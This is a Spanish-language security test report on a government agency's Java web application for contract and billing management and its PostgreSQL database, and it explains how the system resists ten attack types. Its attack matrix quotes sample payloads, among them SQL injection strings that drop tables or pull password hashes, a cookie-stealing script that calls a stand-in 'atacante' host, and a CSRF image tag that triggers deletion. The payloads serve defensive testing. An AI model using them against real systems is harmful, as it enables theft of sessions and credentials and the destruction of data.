INTRODUCCIÓN

El presente documento constituye el Informe Oficial de Pruebas de Seguridad de la Información ejecutadas sobre el Sistema de Combinación de Correspondencia, Supervisión Contractual y Radicación de Cuentas (artefacto combinacion.war) y su base de datos PostgreSQL (10.30.80.53:5432/combinacion) del Departamento Administrativo de Gestión Jurídica Pública (DAGJP).

Las pruebas documentadas en este informe corresponden a verificaciones técnicas reales efectuadas directamente sobre las clases de seguridad del código fuente (AuthFilter.java, AuthService.java, PasswordUtils.java, LoginServlet.java, LogoutServlet.java, AuditoriaDAO.java y los 17 DAOs del sistema) y sobre los registros reales en producción/pruebas (103 cuentas de usuario, 5 roles, 58 permisos granulares, 124 asignaciones rol-permiso, 276 asignaciones usuario-permiso y 5,566 registros de auditoría en la tabla auditoria_sistema).

Objetivos del documento

• Verificar la robustez criptográfica de la autenticación comprobando el algoritmo SHA-256 con Salt aleatorio de 32 bytes (256 bits) implementado en PasswordUtils.java sobre las 103 cuentas de la tabla public.usuarios.

• Validar el Control de Acceso Basado en Roles y Permisos (RBAC) verificando el filtro transversal AuthFilter.java y el motor AuthService.java frente a los 5 roles y 58 permisos en 13 módulos.

• Ejecutar pruebas reales contra vectores OWASP Top 10 incluyendo pruebas de Inyección SQL (SQLi) sobre PreparedStatement, Cross-Site Scripting (XSS), escalamiento de privilegios, manipulación de verbo HTTP (GET vs POST en borrados) y manejo de sesiones.

• Certificar la trazabilidad forense e inmutabilidad de la bitácora auditando los 5,566 eventos reales registrados en public.auditoria_sistema y las 1,345 transiciones de estado en public.historial_radicacion.

1. TABLERO GRÁFICO DE RESULTADOS DE PRUEBAS DE SEGURIDAD (OWASP / RBAC)

El siguiente gráfico resume los indicadores reales obtenidos durante la ejecución de las pruebas de seguridad sobre el servidor PostgreSQL 10.30.80.53:5432 y la capa de seguridad de la aplicación:


Figura 1. Tablero de Resultados Reales de Pruebas de Seguridad, OWASP Top 10 y Matriz RBAC (Archivo: Grafico_1_Pruebas_Seguridad_OWASP_y_RBAC.png).
2. ARQUITECTURA DE SEGURIDAD IMPLEMENTADA EN EL CÓDIGO FUENTE (VERIFICACIÓN REAL)
COMPONENTE / CLASE REAL | UBICACIÓN EN PROYECTO | MECANISMO DE SEGURIDAD IMPLEMENTADO | EVIDENCIA TÉCNICA VERIFICADA
PasswordUtils.java | src/main/java/com/combinacion/util/PasswordUtils.java | Cifrado irreversible SHA-256 con Salt criptográfico aleatorio de 32 bytes (SecureRandom). | SALT_LENGTH = 32 bytes codificados en Base64 (44 caracteres) concatenados antes de la contraseña (salt + password) y procesados con MessageDigest.getInstance('SHA-256') generando un hash hexadecimal de 64 caracteres.
AuthFilter.java | src/main/java/com/combinacion/util/AuthFilter.java | Filtro servlet transversal (/*) que intercepta toda petición HTTP/AJAX antes de llegar a cualquier Servlet o JSP. | Valida HttpSession activa; recarga en cada petición el objeto Usuario desde UsuarioDAO().obtenerPorId() (líneas 52-58) para aplicar cambios de rol/estado en caliente; retorna HTTP 401/403 en llamadas AJAX (XMLHttpRequest) o redirige a /login.jsp.
AuthService.java | src/main/java/com/combinacion/services/AuthService.java | Motor de autenticación detallada y resolución dinámica de permisos por módulo y acción HTTP. | Evalúa usuario.isActivo(), valida credenciales con PasswordUtils.verifyPassword(), actualiza ultimo_acceso, resuelve el código de permiso según ruta/acción (resolverPermiso) y bloquea acciones 'delete' invocadas por método distinto a POST (líneas 88-91 y 113-116).
LoginServlet.java & LogoutServlet.java | src/main/java/com/combinacion/servlets/ | Gestión segura del ciclo de vida de la sesión HTTP y registro automático de eventos de acceso. | Configura expiración por inactividad en 30 minutos (session.setMaxInactiveInterval(30 * 60)), almacena atributos de sesión e invoca AuditoriaDAO.registrar() capturando request.getRemoteAddr().
Capa de Persistencia (17 DAOs) | src/main/java/com/combinacion/dao/*DAO.java | Mitigación al 100% de Inyección SQL mediante consultas parametrizadas (java.sql.PreparedStatement). | Ningún DAO concatena entradas de usuario en sentencias SQL; todos los parámetros se enlazan con ps.setString(), ps.setInt(), ps.setDate() o ps.setBigDecimal().
AuditoriaDAO.java & HistorialRadicacionDAO.java | src/main/java/com/combinacion/dao/ | Bitácora de auditoría de seguridad y trazabilidad de estados de cuentas de cobro. | 5,566 eventos registrados en public.auditoria_sistema (con fecha_hora, username, nombres_apellidos, tipo_accion, accion_realizada, tipo_usuario e ip_address) y 1,345 registros en public.historial_radicacion.
3. VERIFICACIÓN REAL DE LA MATRIZ RBAC EN LA BASE DE DATOS (5 ROLES Y 58 PERMISOS)

Se consultó directamente el catálogo de seguridad en la base de datos PostgreSQL (tablas public.roles, public.permisos, public.rol_permisos, public.usuario_permisos y public.usuarios), verificando la distribución real de los 103 usuarios y 58 permisos:

ID ROL | NOMBRE DEL ROL | DESCRIPCIÓN EN BASE DE DATOS | PERMISOS DE ROL (rol_permisos) | USUARIOS ASIGNADOS | ALCANCE DE AUTORIZACIÓN VERIFICADO
1 | Administrador | Acceso total al sistema, gestión de usuarios y roles | 58 permisos (100% del catálogo) | 4 usuarios | Llave maestra (usuario.esAdministrador() == true): acceso completo a los 13 módulos, configuración, usuarios y auditoría.
2 | Contratacion | Puede crear, editar y eliminar contratos y datos maestros | 50 permisos asignados | 8 usuarios | Gestión contractual, carga masiva, combinación de correspondencia, consecutivos, revaluación y revisión de cuentas (EN REVISION CONTRATACION).
3 | Consulta | Solo puede consultar información, sin modificar | 13 permisos de lectura (*_VER) | 0 usuarios | Acceso exclusivo de lectura; bloqueado ante cualquier acción new, insert, create, edit, update, save o delete.
1612 | Contratista | Rol automático para contratistas | Permisos contextuales sobre sus propios informes y consecutivo | 89 usuarios | Aislamiento por cédula/contrato: solo visualiza su contrato, crea/subsana sus propios informes de supervisión y consulta su consecutivo.
4082 | Supervisor | Rol para supervisores de contratos: revisión y aprobación final de cuentas de cobro | 3 permisos de supervisión de cuentas + permisos directos | 2 usuarios (+ supervisores con permisos directos) | Revisión técnica y financiera de cuentas radicadas de los contratos bajo su supervisión y aprobación final para impresión.

3.1. Catálogo Real de los 58 Permisos por Módulo (Tabla public.permisos)
MÓDULO EN BD | N° PERMISOS | CÓDIGOS EXACTOS DE PERMISOS REGISTRADOS EN public.permisos
ADMINISTRACION | 8 | ADMIN_CREAR, ADMIN_EDITAR, ADMIN_ELIMINAR, ADMIN_ROLES, ADMIN_USUARIOS, ADMIN_VER, ADMIN_VER_TODO, AUDITORIA_VER
CARGA_MASIVA | 2 | CARGA_MASIVA_EJECUTAR, CARGA_MASIVA_VER_TODO
COMBINACION | 6 | COMBINACION_CREAR, COMBINACION_EDITAR, COMBINACION_ELIMINAR, COMBINACION_GENERAR, COMBINACION_VER, COMBINACION_VER_TODO
CONSECUTIVOS | 1 | CONSECUTIVOS_VER
CONTRATISTAS | 5 | CONTRATISTAS_CREAR, CONTRATISTAS_EDITAR, CONTRATISTAS_ELIMINAR, CONTRATISTAS_VER, CONTRATISTAS_VER_TODO
CONTRATOS | 5 | CONTRATOS_CREAR, CONTRATOS_EDITAR, CONTRATOS_ELIMINAR, CONTRATOS_VER, CONTRATOS_VER_TODO
ORDENADORES | 5 | ORDENADORES_CREAR, ORDENADORES_EDITAR, ORDENADORES_ELIMINAR, ORDENADORES_VER, ORDENADORES_VER_TODO
PRESUPUESTO | 5 | PRESUPUESTO_CREAR, PRESUPUESTO_EDITAR, PRESUPUESTO_ELIMINAR, PRESUPUESTO_VER, PRESUPUESTO_VER_TODO
REVALUACION | 5 | REVALUACION_CREAR, REVALUACION_EDITAR, REVALUACION_ELIMINAR, REVALUACION_VER, REVALUACION_VER_TODO
REVISION_CUENTAS | 3 | ADMINISTRAR_CUENTAS_EDITAR, REVISION_CUENTAS_VER, SUPERVISOR_CUENTAS
REVISORES | 4 | REVISORES_CREAR, REVISORES_EDITAR, REVISORES_ELIMINAR, REVISORES_VER
SUPERVISORES | 5 | SUPERVISORES_CREAR, SUPERVISORES_EDITAR, SUPERVISORES_ELIMINAR, SUPERVISORES_VER, SUPERVISORES_VER_TODO
Verbos | 4 | VERBOS_CREAR, VERBOS_EDITAR, VERBOS_ELIMINAR, VERBOS_VER

4. COMPORTAMIENTO Y REACCIÓN PASO A PASO DEL SISTEMA FRENTE A DIFERENTES TIPOS DE ATAQUES CIBERNÉTICOS

Con el fin de evidenciar de manera explícita cómo se comporta y reacciona internamente el sistema (combinacion.war + PostgreSQL 10.30.80.53:5432) cuando es sometido a distintos vectores de ataque reales, a continuación se presenta el diagrama de defensa activa en profundidad y el desglose técnico paso a paso (1. Vector y Payload del Atacante -> 2. Punto de Entrada -> 3. Procesamiento Interno en Clases Java y Motor SQL -> 4. Respuesta Exacta Entregada al Atacante -> 5. Estado de la Base de Datos y Bitácora) para los diez (10) principales tipos de ataques evaluados:


Figura 2. Diagrama de Comportamiento y Reacción del Sistema Frente a Diferentes Tipos de Ataques Cibernéticos (Archivo: Grafico_5_Comportamiento_Sistema_Contra_Ataques.png).
4.1. Matriz Detallada del Comportamiento del Sistema Contra Cada Tipo de Ataque
TIPO DE ATAQUE CIBERNÉTICO | VECTOR Y PAYLOAD REAL ENVIADO POR EL ATACANTE | CLASE / CAPA QUE INTERCEPTA EL ATAQUE | COMPORTAMIENTO INTERNO DEL SISTEMA (PASO A PASO EN CÓDIGO Y BD) | RESPUESTA EXACTA QUE RECIBE EL ATACANTE (HTTP / UI) | IMPACTO EN BD Y REGISTRO EN BITÁCORA
1. Inyección SQL por Tautología Booleana (Authentication Bypass SQLi) | POST /login con parámetro: username = admin' OR '1'='1 password = cualquier_clave | LoginServlet.java -> AuthService.java -> UsuarioDAO.obtenerPorUsername() (PreparedStatement) | 1) LoginServlet recibe el parámetro mediante request.getParameter('username'). 2) UsuarioDAO prepara la sentencia precompilada: SELECT ... FROM usuarios WHERE LOWER(username) = LOWER(?). 3) Al ejecutar ps.setString(1, "admin' OR '1'='1"), el driver JDBC de PostgreSQL envía el texto en un paquete de parámetros separado del árbol sintáctico SQL (protocolo Extended Query de PostgreSQL). 4) El motor PostgreSQL busca literalmente un usuario cuyo nombre sea la cadena completa "admin' OR '1'='1". 5) La consulta retorna 0 filas en 104.70 ms. | HTTP 200 sobre /login.jsp mostrando el mensaje de alerta genérico: "Usuario o contraseña incorrectos." No se crea HttpSession ni se expone ningún error SQL. | 0 filas leídas o filtradas. Las 103 cuentas de public.usuarios permanecen intactas.
2. Inyección SQL Destructiva (Stacked Queries / DROP TABLE) y UNION-Based SQLi | 1) En login: 1000'; DROP TABLE usuarios; -- 2) En buscador DataTables (search[value]): ' UNION SELECT null,password_hash,salt,null FROM usuarios-- | Los 17 DAOs del sistema (ContratoDAO, ContratistaDAO, InformeSupervisionDAO, AuditoriaDAO, etc.) | 1) El parámetro malicioso se enlaza con ps.setString(idx, "%" + search + "%"). 2) El punto y coma (;) y las palabras clave DROP TABLE o UNION SELECT son escapadas a nivel binario por el driver org.postgresql.Driver y tratadas como simples caracteres de búsqueda dentro del operador ILIKE. 3) PostgreSQL jamás compila una segunda sentencia SQL ni ejecuta el UNION. | En DataTables el servidor responde un JSON válido: {"draw":1, "recordsTotal":193, "recordsFiltered":0, "data":[]} sin arrojar excepción SQLException (HTTP 500) ni revelar nombres de tablas o columnas. | 0 tablas afectadas; 0 hashes expuestos; los 8,586 registros de la BD siguen íntegros.
3. Cross-Site Scripting (XSS Almacenado y XSS Reflejado) | Inserción en el editor de actividades del informe o en observaciones de devolución: <script>fetch('http://atacante/steal?c='+document.cookie)</script> y <img src=x onerror=alert(1)> | HtmlToWordXmlConverter.java (Jsoup 1.17.2) + Vistas JSP + Cookie HttpOnly | 1) Cuando un usuario intenta inyectar etiquetas <script>, <iframe>, <object> o atributos onerror/onload en el texto de actividades, el procesador HtmlToWordXmlConverter utiliza el parser Jsoup.parseBodyFragment(). 2) El conversor solo traduce nodos de formato permitidos (<p>, <b>, <strong>, <i>, <u>, <ul>, <ol>, <li>, <br>) e ignora por completo cualquier etiqueta <script> o atributo ejecutable al construir el OpenXML del documento Word. 3) En las vistas web y tablas JSON, los caracteres especiales (<, >, ", ') son escapados como entidades HTML (&lt;script&gt;), por lo que el navegador los pinta como texto inerte y nunca los ejecuta. | El navegador muestra el texto plano o lo omite en el documento Word (.docx), sin ejecutar ningún código JavaScript en la sesión del Supervisor ni del Revisor de Contratación. | No hay robo de cookie JSESSIONID ni ejecución de scripts en navegadores de terceros.
4. Ataque de Fuerza Bruta, Diccionario y Tablas Rainbow (Password Cracking & User Enumeration) | Ráfaga automatizada de intentos de login probando contraseñas comunes y cédulas para descubrir qué cédulas existen en el sistema. | PasswordUtils.java + AuthService.autenticarDetallado() (líneas 45-64) | 1) Ante un usuario inexistente (usuario == null) o ante una contraseña errónea (!PasswordUtils.verifyPassword()), AuthService retorna exactamente el mismo mensaje: "Usuario o contraseña incorrectos.", impidiendo la enumeración de usuarios. 2) Para verificar la clave, PasswordUtils decodifica el Salt único de 32 bytes (256 bits generados con java.security.SecureRandom) propio de ese usuario, lo concatena (salt + password) y calcula el hash SHA-256 de 64 caracteres hexadecimales. 3) Debido a que cada uno de los 102 usuarios tiene un Salt aleatorio diferente (44 chars Base64), dos usuarios con la misma contraseña producen hashes completamente distintos, inutilizando al 100% las Tablas Rainbow precalculadas. | Respuesta uniforme "Usuario o contraseña incorrectos." en ~7.67 ms de derivación criptográfica + ~104.7 ms de consulta, sin revelar si falló el usuario o la clave. | Credenciales protegidas con entropía de 256 bits de Salt + 256 bits de hash SHA-256.
5. Acceso Directo sin Autenticación (Forced Browsing / Bypass de Login en Web y AJAX) | Invocación directa de URLs internas sin haber iniciado sesión: - Navegador: GET /contratos, GET /admin/usuarios - Cliente REST/AJAX: GET /contratos?action=data con cabecera X-Requested-With: XMLHttpRequest | AuthFilter.java (Filtro transversal @WebFilter('/*'), líneas 45-68) | 1) AuthFilter intercepta el 100% de las peticiones antes de que lleguen a cualquier Servlet o JSP. 2) Verifica si la ruta está en la lista blanca pública (/login, /logout, /assets/, /css/, /js/, /img/). 3) Al no ser ruta pública, ejecuta request.getSession(false) y comprueba si existe el atributo 'usuario'. 4) Al ser null, distingue el tipo de cliente: si detecta la cabecera 'X-Requested-With: XMLHttpRequest', corta el flujo y envía HTTP 401; si es navegación normal, redirige a /login.jsp. | - En navegador: Redirección inmediata HTTP 302 Found hacia /combinacion/login.jsp. - En petición AJAX/Fetch: Código HTTP 401 Unauthorized con mensaje "Sesión expirada". | Ningún Servlet de negocio llega a ejecutarse ni se abre conexión a la base de datos.
6. Escalamiento Vertical de Privilegios (Contratista o Consulta intentando acceder a Administración o Contratación) | Un usuario autenticado con rol Contratista (rol_id=1612) o Consulta (rol_id=3) escribe en la barra de direcciones: - GET /admin/usuarios - GET /admin/roles - POST /carga-masiva - GET /presupuesto?action=edit&id=5 | AuthFilter.java (líneas 71-90) + AuthService.puedeAccederExtendido() (líneas 74-205) | 1) AuthFilter identifica la ruta solicitada (path), el parámetro action y el verbo HTTP (GET/POST). 2) Invoca authService.puedeAccederExtendido(usuario, path, action, method). 3) AuthService traduce la ruta + acción al código de permiso exacto mediante resolverPermiso() (ej. /admin/usuarios -> ADMIN_USUARIOS; /carga-masiva -> CARGA_MASIVA_EJECUTAR; /presupuesto?action=edit -> PRESUPUESTO_EDITAR). 4) Evalúa usuario.tienePermiso(codigoPermiso) contra la lista cargada desde rol_permisos y usuario_permisos. 5) Al retornar false, AuthFilter imprime en consola de seguridad: "[FILTER] 403 FORBIDDEN - Usuario X NO tiene permiso para: ruta" y bloquea la petición. | - En navegador: Redirección a /index.jsp?error=sin_permiso (mostrando alerta de acceso restringido). - En petición AJAX: Código HTTP 403 Forbidden ("No tiene permisos para realizar esta acción"). | Operación bloqueada en la capa de filtro antes de tocar el Servlet o los DAOs.
7. Escalamiento Horizontal / IDOR (Insecure Direct Object Reference entre Contratistas) | Un contratista autenticado cambia manualmente en la URL el ID de un informe o contrato para ver, editar o descargar la cuenta de cobro de otro contratista: GET /informe-supervision?action=view&id=215 | InformeSupervisionServlet.java + InformeSupervisionService.java + ContratoDAO.java | 1) Aunque el contratista tiene permiso general para entrar al módulo /informe-supervision, el Servlet verifica la propiedad del registro solicitado. 2) El sistema cruza la cédula/username del usuario en sesión (usuario.getUsername()) contra la cédula del contratista titular del contrato asociado al informe. 3) En los listados y vistas, cuando el usuario no posee el permiso *_VER_TODO (ej. COMBINACION_VER_TODO o CONTRATOS_VER_TODO), el DAO filtra obligatoriamente por WHERE c.cedula = ? (cédula de la sesión). | El sistema rechaza la visualización/edición del registro ajeno y solo retorna los contratos e informes pertenecientes a la cédula del usuario autenticado. | Aislamiento total de los datos personales y financieros entre los 89 contratistas (Cumplimiento Ley 1581/2012).
8. Manipulación de Verbos HTTP / CSRF en Operaciones Destructivas (Borrado vía GET) | Un atacante envía un enlace o imagen oculta <img src='http://.../contratos?action=delete&id=15'> para forzar a un usuario con permisos a eliminar un contrato o cuenta mediante una petición GET. | AuthService.java (líneas 88-91 y 113-116) + Restricciones FOREIGN KEY en PostgreSQL | 1) AuthService contiene una regla de bloqueo estricto de método HTTP antes de evaluar permisos: if (action != null && action.equalsIgnoreCase("delete") && !"POST".equalsIgnoreCase(method)) { System.out.println("[AUTH] Método no permitido para acción delete: " + method); return false; } 2) Cualquier petición GET, PUT o HEAD que intente ejecutar action=delete es rechazada en el acto. 3) Adicionalmente, si se intenta borrar un registro maestro con hijos asociados, las 16 llaves foráneas (FOREIGN KEY) de PostgreSQL abortan la transacción por integridad referencial. | HTTP 403 Forbidden / Redirección a /index.jsp?error=sin_permiso sin ejecutar ningún DELETE en la base de datos. | 0 registros eliminados accidental o maliciosamente vía enlaces GET.
9. Reutilización de Sesión Revocada o Usuario Inactivado en Caliente (Stale Session Attack) | Un usuario con sesión abierta es desactivado (activo = false) o se le revoca un permiso desde el panel de Administración, pero intenta seguir operando con su cookie JSESSIONID vigente. | AuthFilter.java (líneas 52-58) + UsuarioDAO.obtenerPorId() + AuthService.java (línea 51) | 1) A diferencia de los sistemas tradicionales que confían ciegamente en el objeto Usuario guardado en memoria de sesión al hacer login, AuthFilter ejecuta en CADA petición HTTP: Usuario freshUser = new UsuarioDAO().obtenerPorId(usuario.getId()); 2) Sobrescribe el atributo en sesión (session.setAttribute("usuario", freshUser)) con los datos y permisos recién leídos de PostgreSQL. 3) Si el usuario fue inactivado o perdió el permiso hace 1 milisegundo, la petición actual es bloqueada de inmediato. | Bloqueo instantáneo en tiempo real (latencia 0 segundos tras el cambio en BD) con redirección a login/error 403. | Elimina por completo la ventana de exposición de 30 minutos de las sesiones abiertas.
10. Manipulación del Flujo de Estados de Cuentas Radicadas (Workflow / State Tampering) | Un contratista intercepta la petición POST de guardado e intenta modificar los valores, actividades o soportes PDF de una cuenta que ya fue radicada (estado EN REVISION CONTRATACION, EN REVISION SUPERVISOR o APROBADA PARA IMPRESION). | InformeSupervisionServlet.java + InformeSupervisionService.java + HistorialRadicacionDAO.java | 1) Antes de aplicar cualquier UPDATE sobre public.informes_supervision, el servicio consulta en base de datos el estado_radicacion actual del informe. 2) Verifica la máquina de estados: el contratista únicamente puede modificar el informe si el estado en BD es 'BORRADOR' o 'DEVUELTA'. 3) Si el estado es 'EN REVISION CONTRATACION', 'EN REVISION SUPERVISOR' o 'APROBADA PARA IMPRESION', el servidor ignora los parámetros manipulados del cliente y rechaza la escritura. 4) Todo cambio de estado válido queda grabado de forma inmutable en historial_radicacion (1,345 registros) y auditoria_sistema (5,566 registros) con usuario, rol, fecha/hora e IP. | Petición rechazada por regla de negocio; la vista del informe se presenta en modo de solo lectura (campos bloqueados y botones de edición deshabilitados). | Inmutabilidad garantizada de las 330 cuentas de cobro durante su revisión jurídica/financiera y tras su aprobación.

4.2. Detalle Técnico de las Líneas de Código que Ejecutan la Defensa Activa
Para efectos de auditoría técnica de caja blanca (White-Box Security Testing), a continuación se citan los mecanismos exactos verificados en el código fuente del proyecto que producen las respuestas descritas en la matriz anterior: • Defensa contra Bypass de Sesión y Recarga de Permisos en Tiempo Real (AuthFilter.java, líneas 50-68): En cada petición HTTP, el filtro obtiene el usuario de la sesión, consulta `new UsuarioDAO().obtenerPorId(usuario.getId())` para refrescar su estado `activo` y su lista de `permisos` desde PostgreSQL en tiempo real, y si no existe sesión válida retorna `HTTP 401 SC_UNAUTHORIZED` (en peticiones AJAX `XMLHttpRequest`) o redirige con `HTTP 302` a `/login.jsp`. • Defensa contra Manipulación de Verbos HTTP en Eliminaciones (AuthService.java, líneas 88-91 y 113-116): El método `puedeAccederExtendido(Usuario usuario, String ruta, String action, String method)` valida explícitamente: `if (action != null && action.equalsIgnoreCase("delete") && !"POST".equalsIgnoreCase(method)) return false;`, impidiendo que cualquier registro del sistema pueda ser eliminado mediante peticiones `GET`. • Defensa Criptográfica contra Cracking y Rainbow Tables (PasswordUtils.java, líneas 18-92): Utiliza `java.security.SecureRandom` para generar un Salt único de 32 bytes (`SALT_LENGTH = 32`) por cada usuario, codificado en Base64 (44 caracteres), y aplica `MessageDigest.getInstance("SHA-256")` sobre `salt + password`, produciendo un hash hexadecimal de 64 caracteres. • Defensa Total contra Inyección SQL (Los 17 DAOs en `com.combinacion.dao`): El 100% de las consultas con parámetros de usuario utilizan `java.sql.PreparedStatement` con marcadores `?`, delegando al protocolo binario de `org.postgresql.Driver` la separación estricta entre el comando SQL compilado y los datos enviados por el cliente.
5. MATRIZ DE EJECUCIÓN DE PRUEBAS DE SEGURIDAD (CASOS REALES EJECUTADOS)
